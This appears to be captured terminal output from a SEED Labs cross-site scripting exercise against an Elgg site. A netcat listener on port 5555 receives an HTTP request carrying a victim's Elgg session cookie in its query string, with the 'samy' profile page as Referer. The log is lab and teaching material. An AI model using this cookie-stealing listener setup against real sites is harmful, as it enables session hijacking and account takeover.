 seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 58272)
GET /?c=Elgg%3Dg98qepgpai1iiqpvckm26kkr26 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive